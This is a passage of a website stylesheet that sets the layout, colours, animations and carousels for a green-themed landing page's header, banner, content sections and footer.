  -webkit-box-shadow: 0px 22px 30px -20px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 22px 30px -20px rgba(0, 0, 0, 0.18);
}
header .right-sec .searchpanel .content {
  width: 100%;
  max-width: 1050px;
  margin: auto;
}
header .right-sec .searchpanel .tbx {
  width: 80%;
  height: 50px;
  border: none;
  outline: none;
  background: none;
  font-size: 15px;
  color: #000;
  border-bottom: solid 1px #000;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  float: left;
}
header .right-sec .searchpanel .btn {
  width: 50px;
  height: 50px;
  background: #71bf4c;
  border: none;
  outline: none;
  font-size: 15px;
  color: #fff;
  text-align: center;
  border-radius: 5px;
  display: block;
  float: right;
}
header .right-sec .searchpanel .btn:hover {
  background: #86d85f;
}
header .right-sec .searchpanel .btn::before {
  font-family: "fontawesome";
  position: relative;
  top: -3px;
  left: 0;
  content: "\f002";
}
header .right-sec .searchpanel ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header .right-sec .searchpanel ::-moz-placeholder {
  /* Firefox 19+ */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header .right-sec .searchpanel :-ms-input-placeholder {
  /* IE 10+ */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header .right-sec .searchpanel :-moz-placeholder {
  /* Firefox 18- */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header ul {
  padding: 0;
  margin: 0;
}
header li {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
header li.active a {
  color: #71bf4c !important;
}
header nav {
  width: auto;
  height: auto;
}
header nav li {
  width: auto;
  height: auto;
  float: left;
  font-size: 15px;
  margin-right: 15px;
  line-height: 15px;
  color: #3b3b3b;
  font-weight: 500;
}
header nav li a {
  color: #3b3b3b;
  padding: 5px;
  display: block;
}
header nav li a:hover {
  color: #71bf4c;
}
header .search {
  width: 20px;
  height: 20px;
  cursor: pointer;
  float: right;
  position: relative;
  z-index: 200;
  text-align: right;
  font-size: 15px;
  line-height: 25px;
  color: #3b3b3b;
}
header .search::before {
  font-family: "fontawesome";
  content: "\f002";
}

.transform::before {
  font-family: "fontawesome";
  content: "\f00d" !important;
  color: #71bf4c;
}

.container {
  width: 95%;
  max-width: 1150px;
  margin: auto;
}

.home-banner {
  width: 100%;
  height: 1100px;
  overflow: hidden;
  background: url(./images/home-banner.jpg) top center;
  position: relative;
  top: 0;
}
.home-banner .scrollbtn {
  width: 90px;
  height: 80px;
  position: absolute;
  background: url(./images/scrollbtn.png) top center no-repeat;
  cursor: pointer;
  left: 50%;
  margin-left: -45px;
  bottom: 40%;
  z-index: 1000;
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}
.home-banner .scrollbtn::after {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  content: "Scroll down ";
  font-size: 15px;
  line-height: 15px;
  margin-top: 65px;
  color: #2c2f33;
  text-align: center;
}
.home-banner .banner-slider {
  width: 100%;
  height: auto;
  position: relative;
}
.home-banner .banner-slider a {
  text-decoration: none;
}
.home-banner .banner-slider .container {
  height: 1080px;
  position: relative;
}
.home-banner .banner-slider .container .left {
  width: 40%;
  height: auto;
  float: left;
  top: 260px;
  position: relative;
}
.home-banner .banner-slider .container .left h1 {
  font-size: 40px;
  line-height: 55px;
  color: #fff;
  font-weight: 300;
  margin-bottom: 10px;
  position: absolute;
  left: 0;
  top: 0;
  width: 120%;
}
.home-banner .banner-slider .container .left h1 span {
  font-size: 42px;
  color: #2c2f33;
  font-weight: 500;
  clear: both;
}
.home-banner .banner-slider .container .right {
  width: 60%;
  height: auto;
  float: right;
  padding-top: 30px;
  bottom: -40px;
  position: relative;
  right: -140px;
}
.home-banner .banner-slider .container .right img {
  width: 100%;
  height: auto;
}
.home-banner .swiper-slide .container {
  opacity: 0;
  transition: all 0.7s ease-out 0s;
  -moz-transition: all 0.7s ease-out 0s;
  -webkit-transition: all 0.7s ease-out 0s;
  -o-transition: all 0.7s ease-out 0s;
}
.home-banner .swiper-slide-active .container {
  opacity: 1;
}
.home-banner .swiper-container {
  width: 100%;
  height: 100%;
}
.home-banner .swiper-slide {
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.home-banner .bottomsec {
  width: 102%;
  height: 670px;
  position: absolute;
  left: 0;
  bottom: 20px;
  z-index: 100;
}
.home-banner .bottomsec img {
  width: 100%;
  height: auto;
}

.home-wrapper {
  width: 100%;
  height: auto;
  background: #f6f6f6;
  position: relative;
}
.home-wrapper a {
  text-decoration: none;
}

.sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 550px;
  left: 0;
}
.sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: left;
}

.home-container {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  z-index: 100;
  margin-top: 0;
  padding-top: 0px;
}
.home-container .sec1 {
  width: 100%;
  height: auto;
  position: relative;
}
.home-container .sec1 .container {
  position: relative;
  z-index: 10;
  top: 120px;
}
.home-container .sec1 h2 {
  font-size: 50px;
  line-height: 52px;
  margin-bottom: 20px;
  color: #2c2f33;
}
.home-container .sec1 p {
  color: #2c2f33;
  line-height: 35px;
}
.home-container .sec1 .video {
  width: 100%;
  height: 355px;
  background: #fff;
  position: relative;
  border-radius: 30px;
  overflow: hidden;
}
.home-container .sec1 .video .my-video-dimensions {
  width: 100%;
  height: 100%;
}
.home-container .sec1 .video .video-js .vjs-tech {
  background: #fff;
  height: 328px;
  width: 96%;
  left: 2%;
}
.home-container .sec1 .video .vjs-poster {
  height: 355px;
}
.home-container .sec1 .right-sec {
  position: relative;
}
.home-container .sec1 .right-sec .gallery {
  width: 100%;
  height: auto;
  background: none;
  position: relative;
  z-index: 50;
}
.home-container .sec1 .right-sec .gallery img {
  width: 100%;
  height: auto;
  max-width: 100%;
  border: solid 10px #fff;
  border-radius: 30px;
}
.home-container .sec1 .buble1 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -60px;
  top: -10px;
}
.home-container .sec1 .buble2 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 30px;
  top: 50px;
}
.home-container .sec1 .buble3 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -27px;
  top: 150px;
}
.home-container .sec1 .buble4 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 65px;
  top: 148px;
}
.home-container .sec1 .buble4 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 65px;
  top: 148px;
}
.home-container .sec1 .buble5 {
  width: 90px;
  height: 90px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -60px;
  top: 30px;
}
.home-container .sec1 .buble6 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -60px;
  top: -20px;
}
.home-container .sec1 .buble7 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -125px;
  top: 15px;
}
.home-container .sec2 {
  width: 100%;
  height: 760px;
  padding-top: 30px;
  clear: both;
  clear: both;
  position: relative;
}
.home-container .sec2 .container {
  position: relative;
  z-index: 20;
}
.home-container .sec2::before {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-2.png) top center;
  z-index: 5;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.home-container .sec2::after {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-3.png) top center;
  z-index: 10;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.home-container .sec2 .box {
  width: 210px;
  height: 270px;
  float: left;
  position: relative;
  top: 270px;
}
.home-container .sec2 .box::before {
  content: "";
  width: 4px;
  height: 60px;
  opacity: 0.5;
  background: #e0e0e1;
  position: absolute;
  left: 0;
  bottom: -60px;
}
.home-container .sec2 .box::after {
  content: "";
  width: 8px;
  height: 8px;
  border: solid 4px #2c2f33;
  position: absolute;
  left: -6px;
  bottom: -75px;
  border-radius: 100px;
}
.home-container .sec2 .box h2 {
  font-size: 70px;
  line-height: 72px;
  color: #2c2f33;
  margin-bottom: 5px;
  margin-top: 20px;
}
.home-container .sec2 .box .sup {
  font-size: 40px;
  font-weight: 400;
}
.home-container .sec2 .box h3 {
  font-size: 20px;
  line-height: 22px;
  color: #535353;
  font-weight: 400;
}
.home-container .sec2 .box .top {
  width: 120px;
  height: 135px;
  position: relative;
}
.home-container .sec2 .box .top img {
  width: auto;
  max-width: 100%;
}
.home-container .sec2 .box .top .icon {
  position: absolute;
  z-index: 10;
}
.home-container .sec2 .box .top .i-1 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 0;
}
.home-container .sec2 .box .top .i-2 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 41px;
}
.home-container .sec2 .box .top .i-3 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 82px;
}
.home-container .sec2 .box .top .i-4 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 0;
}
.home-container .sec2 .box .top .i-5 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 41px;
}
.home-container .sec2 .box .top .i-6 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 82px;
}
.home-container .sec2 .box .top .i-7 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 0;
}
.home-container .sec2 .box .top .i-8 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 41px;
}
.home-container .sec2 .box .top .i-9 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 82px;
}
.home-container .sec2 .box .top .i-01 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 0;
  z-index: 10;
}
.home-container .sec2 .box .top .i-02 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 41px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-03 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 82px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-04 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 0;
  z-index: 10;
}
.home-container .sec2 .box .top .i-05 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 41px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-06 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 82px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-07 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 0;
  z-index: 10;
}
.home-container .sec2 .box .top .i-08 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 41px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-09 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 82px;
  z-index: 10;
}
.home-container .sec2 .box:nth-child(2) {
  margin: 0 0 0 18%;
  height: 370px;
  width: 280px;
  /* top:35px;*/
  top: 258px;
  left: 457px;
}
.home-container .sec2 .box:nth-child(2)::before {
  height: 120px;
}
.home-container .sec2 .box:nth-child(2) .top {
  width: 110px;
  height: 150px;
}
.home-container .sec2 .box:nth-child(3) {
  /*float:right;*/
  width: 290px;
  height: auto;
  /*top:100px;*/
  top: 234px;
  right: 216px;
}
.home-container .sec2 .box:nth-child(3)::before {
  bottom: 145px;
  height: 125px;
}
.home-container .sec2 .box:nth-child(3)::after {
  bottom: 268px;
}
.home-container .sec2 .box:nth-child(3) .top {
  width: 135px;
  height: 210px;
  margin-left: -20px;
}
.home-container .sec2 .box:nth-child(3) h2 {
  margin-top: 175px;
  color: #fff;
}
.home-container .sec2 .box:nth-child(3) h3 {
  color: #000;
}
.home-container .sec3 {
  width: 100%;
  height: 100px;
  clear: both;
  font-size: 24px;
  line-height: 24px;
  background: #7bc153;
  color: #fff;
}
.home-container .sec3 span {
  font-weight: 500;
}
.home-container .sec3 .container {
  padding: 65px 0;
  border-top: solid 1px #c6e3b1;
}
.home-container .sec3 .col-sm-4:nth-child(2) {
  text-align: center;
}
.home-container .sec3 .col-sm-4:nth-child(3) {
  text-align: right;
}
.home-container .sec4 {
  width: 100%;
  height: auto;
  background: #f8f8f8;
  position: relative;
  text-align: center;
  overflow: hidden;
}
.home-container .sec4 .container {
  position: relative;
  z-index: 10;
  padding: 160px 0;
}
.home-container .sec4 h2 {
  font-size: 70px;
  line-height: 72px;
  color: #2c2f33;
}
.home-container .sec4 p {
  color: #585858;
}
.home-container .sec4 .tag1 {
  width: 100%;
  max-width: 620px;
  height: auto;
  margin: auto;
}
.home-container .sec4 .buble1 {
  width: 150px;
  height: 150px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -80px;
  top: -50px;
}
.home-container .sec4 .buble2 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 80px;
  top: 20px;
}
.home-container .sec4 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 10px;
  top: 100px;
}
.home-container .sec4 .buble4 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 60px;
  top: 130px;
}
.home-container .sec4 .buble5 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 160px;
  top: 120px;
}
.home-container .sec4 .buble6 {
  width: 45px;
  height: 45px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 140px;
  top: 165px;
}
.home-container .sec4 .buble7 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 100px;
  top: 220px;
}
.home-container .sec4 .tag2 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 80px;
}
.home-container .sec4 .tag2 .resp-tabs-list li {
  background: none !important;
}
.home-container .sec4 .tag2 .swiper-slide {
  height: 220px;
  text-align: center;
}
.home-container .sec4 .tag2 .swiper-slide .details {
  width: 90%;
  height: 90%;
  padding: 5%;
}
.home-container .sec4 .tag2 .swiper-slide .cnt {
  width: 100%;
  height: 100%;
  background: #fff;
  line-height: 170px;
  -webkit-box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.09);
  display: block;
  text-align: center;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.home-container .sec4 .tag2 .swiper-slide .cnt img {
  width: auto;
  max-width: 80%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
.home-container .sec4 .tag2 .swiper-slide .cnt:hover {
  -webkit-box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.2);
}
.home-container .sec4 .group-outer {
  position: relative;
}
.home-container .sec4 .group-outer .swiper-button-next, .home-container .sec4 .group-outer .swiper-container-rtl .swiper-button-prev {
  right: 10px;
}
.home-container .sec4 .swiper-button-prev {
  left: -20px;
}
.home-container .sec5 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 140px 0 100px 0;
  position: relative;
  overflow: hidden;
  background: #fff;
}
.home-container .sec5 .buble1 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -50px;
  top: -50px;
}
.home-container .sec5 .buble2 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 40px;
  top: 35px;
}
.home-container .sec5 .buble3 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -45px;
  top: 75px;
}
.home-container .sec5 .buble4 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 90px;
  top: 116px;
}
.home-container .sec5 .buble5 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 60px;
  top: 150px;
}
.home-container .sec5 .buble6 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.home-container .sec5 .left-sec {
  text-align: center;
  padding-top: 95px;
}
.home-container .sec5 .left-sec .logo {
  width: 177px;
  height: 197px;
  background: #fff;
  display: inline-block;
  padding-top: 45px;
  position: relative;
  text-align: center;
  margin-bottom: 10px;
  background: url(./images/bg-01.png) center center no-repeat;
}
.home-container .sec5 .left-sec .logo img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: inline-block;
}
.home-container .sec5 .left-sec h2 {
  font-size: 35px;
  line-height: 35px;
  color: #2c2f33;
  font-weight: 400;
}
.home-container .sec5 .left-sec p {
  font-size: 17px;
  line-height: 27px;
  color: #585858;
}
.home-container .sec5 .left-sec .content {
  width: 100%;
  max-width: 375px;
  display: block;
  margin: auto;
}
.home-container .sec5 .swiper-pagination {
  bottom: 0 !important;
  position: relative !important;
  margin-top: 40px;
}
.home-container .sec5 .swiper-pagination-bullet {
  border: solid 2px #71bf4c;
}
.home-container .sec5 .swiper-pagination-bullet-active {
  background: #71bf4c;
}
.home-container .sec5 .right-sec a {
  width: 100%;
  height: auto;
  display: block;
}
.home-container .sec5 .right-sec .box {
  width: 42%;
  height: 180px;
  line-height: 190px;
  background: #fff;
  float: left;
  display: table;
  position: relative;
  -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  margin: 2% 5%;
  text-align: center;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.home-container .sec5 .right-sec .box img {
  width: auto;
  max-width: 80%;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
.home-container .sec5 .right-sec .box:hover {
  -webkit-box-shadow: 0px 0px 26px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 26px 2px rgba(0, 0, 0, 0.2);
}
.home-container .sec5 .right-sec .box:nth-child(2n+2) {
  margin-left: -1%;
}
.home-container .sec6 {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
}
.home-container .sec6 .buble1 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -150px;
  top: -80px;
}
.home-container .sec6 .buble2 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -65px;
  top: -110px;
}
.home-container .sec6 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.home-container .sec6 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -145px;
}
.home-container .sec6 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -70px;
}
.home-container .sec6 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -10px;
}
.home-container .sec6 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -10px;
}
.home-container .sec6 .buble8 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: 18px;
}
.home-container .sec6 .container {
  position: relative;
  z-index: 10;
}
.home-container .sec6 .tag1 {
  width: 100%;
  height: auto;
}
.home-container .sec6 .tag1 img {
  width: 100%;
  height: auto;
}
.home-container .sec6 .tag2 {
  width: 100%;
  height: auto;
  padding-bottom: 100px;
}
.home-container .sec6 .tag2 .container {
  position: relative;
}
.home-container .sec6 .left-sec .commingsoon {
  width: 100%;
  height: auto;
}
.home-container .sec6 .left-sec .commingsoon img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.home-container .sec6 .left-sec ul {
  padding: 0;
  margin: 0;
}
.home-container .sec6 .left-sec li {
  list-style-type: none;
  width: 100%;
  height: auto;
  margin: 0;
  padding: 0 0 45px 0;
  clear: both;
  display: inline-block;
}
.home-container .sec6 .left-sec h2 {
  font-size: 45px;
  line-height: 47px;
  color: #2c2f33;
  font-weight: 400;
  margin-bottom: 70px;
}
.home-container .sec6 .left-sec .pic {
  width: 40%;
  height: auto;
  float: left;
  border: solid 1px #e6e7e8;
}
.home-container .sec6 .left-sec .pic img {
  width: 100%;
  height: auto;
  display: block;
}
.home-container .sec6 .left-sec .details {
  width: 55%;
  height: auto;
  float: right;
}
.home-container .sec6 .left-sec .details h3 {
  font-size: 22px;
  line-height: 32px;
  color: #585858;
  font-weight: 300;
}
.home-container .sec6 .left-sec .details h4 {
  font-size: 15px;
  line-height: 18px;
  color: #b6b6b6;
}
.home-container .sec6 .left-sec .btn {
  width: auto;
  height: auto;
  display: inline-block;
  font-weight: 600;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  padding: 15px 25px;
  border: solid 2px #71bf4c;
  border-radius: 50px;
}
.home-container .sec6 .left-sec .btn:hover {
  background: #71bf4c;
  color: #fff;
}
.home-container .sec6 .left-sec a {
  color: #585858;
}
.home-container .sec6 .left-sec a:hover {
  color: #71bf4c;
}
.home-container .sec6 .right-sec {
  padding-top: 100px;
}
.home-container .sec6 .right-sec .example1 {
  width: 100%;
}
.home-container .sec6 .right-sec .example1 .tweet {
  position: relative;
  background: white;
  border-radius: 3px;
}
.home-container .sec6 .right-sec .example1 .tweet:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-width: 10px;
  border-style: solid;
  border-color: white transparent transparent transparent;
  bottom: -20px;
  left: 50%;
  margin-left: -10px;
}
.home-container .sec6 .right-sec .example1 .tweet .date {
  margin-top: 5px;
  font-weight: bold;
  font-size: 11px;
}
.home-container .sec6 .right-sec .commingsoon {
  width: 100%;
  height: auto;
}
.home-container .sec6 .right-sec .commingsoon img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.home-container .sec6 .right-sec .box {
  width: 100%;
  max-width: 400px;
  float: right;
  height: auto;
  -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  background: #fff;
  border-radius: 10px;
}
.home-container .sec6 .right-sec .resp-tabs-list li {
  width: 50%;
  height: 60px;
  float: left;
  padding: 0;
  margin: 0;
  background: #676a6a !important;
  color: #fff !important;
  font-size: 20px;
  line-height: 60px;
  font-weight: 300;
}
.home-container .sec6 .right-sec .resp-tabs-list .resp-tab-active {
  font-weight: 300 !important;
  border: none !important;
  background: #71bf4c !important;
}
.home-container .sec6 .right-sec .resp-tabs-list li:first-child {
  border-top-left-radius: 10px;
}
.home-container .sec6 .right-sec .resp-tabs-list li:first-child:before {
  font-family: "fontawesome";
  content: "\f099";
  color: #fff;
  position: relative;
  left: -15px;
}
.home-container .sec6 .right-sec .resp-tabs-list li:nth-child(2):before {
  font-family: "fontawesome";
  content: "\f0e1";
  color: #fff;
  position: relative;
  left: -15px;
  top: -1px;
}
.home-container .sec6 .right-sec .resp-tabs-list li:nth-child(2) {
  border-top-right-radius: 10px;
}
.home-container .sec6 .right-sec .resp-tab-content {
  padding: 40px 10px;
}
.home-container .sec6 .right-sec .resp-tab-content .tag {
  width: 100%;
  height: auto;
  display: inline-block;
}
.home-container .sec6 .right-sec .resp-tab-content .tag ul {
  padding: 0;
  margin: 0;
}
.home-container .sec6 .right-sec .resp-tab-content .tag li {
  padding: 0;
  margin: 5px 0;
  list-style-type: none;
  font-size: 16px;
  line-height: 26px;
  color: #676a6a;
}
.home-container .sec6 .right-sec .resp-tab-content p {
  font-size: 16px;
  line-height: 26px;
  color: #676a6a;
}
.home-container .sec6 .right-sec .resp-tab-content p a {
  color: #676a6a;
}
.home-container .sec6 .right-sec .resp-tab-content p a:hover {
  color: #71bf4c;
}
.home-container .sec6 .right-sec .resp-tab-content .date {
  font-size: 14px;
  line-height: 20px;
  color: #676a6a;
  font-weight: 600;
}
.home-container .sec7 {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  font-size: 30px;
  line-height: 60px;
  color: #fff;
  font-weight: 600;
}
.home-container .sec7 .btn {
  font-size: 18px;
  line-height: 18px;
  color: #2c2f33;
  font-weight: 600;
  display: inline-block;
  padding: 25px 40px;
  background: #fff;
  border-radius: 50px;
}
.home-container .sec7 .btn:hover {
  background: #2c2f33;
  color: #fff;
}
.home-container .sec7 .container {
  max-width: 690px;
}

#particles-js {
  position: absolute;
  width: 100%;
  height: 100%;
}

#particles-js2 {
  position: absolute;
  width: 100%;
  height: 100%;
}

footer {
  width: 100%;
  height: auto;
  clear: both;
  text-align: left;
}
footer .topsec {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  font-size: 27px;
  line-height: 37px;
  color: #fff;
  font-weight: 600;
}
footer .topsec .cnt1 {
  max-width: 700px;
  margin: auto;
}
footer .topsec .cnt {
  max-width: 960px;
  margin: auto;
}
footer .topsec p {
  font-size: 27px;
  line-height: 37px;
  color: #fff;
  font-weight: 600;
}
footer .topsec .btn {
  font-size: 18px;
  line-height: 18px;
  margin: 0 10px;
  color: #2c2f33;
  font-weight: 600;
  display: inline-block;
  padding: 25px 40px;
  background: #fff;
  border-radius: 50px;
}
footer .topsec .btn:hover {
  background: #2c2f33;
  color: #fff;
}
footer .topsec .bottom-panal {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  font-size: 20px;
  line-height: 22px;
  font-weight: 300;
  margin-top: 10px;
}
footer .topsec .bottom-panal a {
  border-bottom: solid 1px #000;
  color: #000;
}
footer .sec1 {
  width: 100%;
  height: auto;
  padding: 110px 0 60px 0;
  background: #fff;
}
footer .sec1 ul {
  padding: 0;
  margin: 0;
}
footer .sec1 li {
  list-style-type: none;
  padding: 0;
  width: 100%;
  height: auto;
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 16px;
  color: #808080;
  font-weight: 400;
}
footer .sec1 li a {
  color: #808080;
}
footer .sec1 li a:hover {
  color: #71bf4c;
}
footer .sec1 h2 {
  font-size: 18px;
  line-height: 20px;
  color: #2c2f33;
  font-weight: 500;
  margin-bottom: 40px;
}
footer .sec1 h3 {
  font-size: 16px;
  line-height: 16px;
  color: #3e3e3e;
  margin-bottom: 0;
  font-weight: 400;
  border-bottom: solid 1px #3e3e3e;
  display: inline-block;
}
footer .sec1 .last {
  text-align: right;
}
footer .sec1 .mr-top {
  margin-top: 35px;
}
footer .sec2 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 55px 0;
  background: #f6f6f6;
}
footer .sec2 ul {
  padding: 0;
  margin: 0;
}
footer .sec2 li {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
footer .sec2 .left {
  font-size: 16px;
  line-height: 20px;
  color: #808080;
  padding-top: 5px;
}
footer .sec2 .left span {
  color: #cdcdcd;
}
footer .sec2 .left a {
  color: #cdcdcd;
}
footer .sec2 .left a:hover {
  color: #71bf4c;
}
footer .sec2 .right {
  font-size: 16px;
  line-height: 20px;
  color: #808080;
}
footer .sec2 .right .social {
  width: auto;
  height: auto;
  float: right;
  position: relative;
}
footer .sec2 .right .social li {
  margin-left: 10px;
  font-size: 20px;
  line-height: 20px;
  float: left;
}
footer .sec2 .right .social li .icon {
  width: 30px;
  height: 30px;
  display: block;
}
footer .sec2 .right .social li .i1 {
  background: url(./images/social.png) 0 0 no-repeat;
}
